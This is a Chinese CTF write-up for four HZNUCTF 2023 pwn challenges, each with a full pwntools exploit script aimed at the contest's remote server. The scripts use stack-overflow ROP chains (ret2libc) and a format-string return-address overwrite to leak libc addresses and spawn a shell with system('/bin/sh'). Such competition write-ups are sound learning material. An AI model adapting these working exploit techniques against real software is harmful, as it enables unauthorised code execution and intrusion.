HZNUCTF 2023 pwn 初赛题解 (Written by F145H)
signin
直接ROP,不再赘述
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
elf = ELF('./sign_in')
r = remote('43.142.252.111',10001)
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = elf.symbols['main']
rdi = 0x401283
rsi_r15 = 0x401281
pl = b'a'*0x40+p64(0)+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(main)
sa('sign in here~',pl)
lic = uu64(ru('\x7f')[-6:])
print(hex(lic))
system = lic - 0x32190
bin_sh = lic + 0x13019d
pl = b'a'*0x40+p64(0)+p64(0x40101a)+p64(rdi)+p64(bin_sh)+p64(system)+p64(main)
sa('sign in here~',pl)
r.interactive()checkin

创建了一个新的线程,并且溢出空间长的惊人,尝试后发现可以溢出到保存canary的地址,
再观察前面的函数,发现已经把flag都出来了,那我们需要做的就是输出就好了。
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
elf = ELF('./checkin')
r = remote('43.142.252.111',10000)
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, b'\x00'))
uu64 = lambda data :u64(data.ljust(8, b'\x00'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
rdi = 0x401483
flag = 0x4040C0
puts_plt = elf.plt['puts']
pl = b'a'*0x28+p64(rdi)+p64(flag)+p64(puts_plt)
pl += b'a'*(0xfff-len(pl))
sa('checkin',pl)
r.interactive()ffmt

格格格格格格格格格格格格格格格式化字符串
看这题的时候脑袋都要调试炸掉了,还是我太菜了。
两个格式化字符串,一个长度8,一个长度20。考虑第一个用来泄露地址,第二个用来修改。
调试的要死

先随意泄露第一个地址,相对于rbp基本不变,考虑以其为基址寻找偏移,覆盖返回地址
程序里面留后门了,直接返回到40121B左右就行
然后先转成10进制4198939,再去对其和修改值,最后得到shell
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
elf = ELF('./ffmt')
r = remote('43.142.252.111',10002)
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
sla('name: \n',b'%p')
target_adr = int(rc(14),16)-0x10
pl = b'aa%.4198945x%8$n'+p64(target_adr)
sa(', hell0, please say something about yourself~',pl)
r.interactive()
print(hex(target_adr))#这个是调试的时候测试对其用的mshell
ffmt做的头昏,第一天没出这题,第二天早上重新看了下就出来了。

先找到有漏洞的地方,还是栈溢出。//四题pwn考三题栈溢出不好吧AwA
然后挨个找条件


1.dest中要有这个东西(dest来自commands[offset+1]
2.commands只允许有一条指令以>开头
3.进入这个函数要求有一条指令是以>开头的 ( 传进dest去的是>开头的指令的下一条)
思路清晰,第一条指令用于进入后门函数触发漏洞,第二条指令用于构造ROP,又是ret2libc。
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
elf = ELF('./shell')
r = remote('43.142.252.111',10003 )
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
rdi = 0x401d13
rsi = 0x401d11
main = 0x401C34
ret = 0x40101a
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
pl = b'> \xff'+b'a'
sa('znu is the best school in the world',pl)
pl = b'a'*0x68+p64(rdi)+p64(puts_got)+p64(puts_plt)+p64(main)+p64(ret)
sla('filename:',pl)
lic = uu64(rc(6))
system = lic -0x32190
bin_sh = lic +0x13019d
pl = b'> \xff'+b'a'*0x5f
sa('znu is the best school in the world',pl)
pl = b'a'*0x68+p64(ret)+p64(rdi)+p64(bin_sh)+p64(system)+p64(0)
sla('filename:',pl)
r.interactive()第一次比赛做出来这么多题目,谢谢HZNU。
F145H 想变得更pwn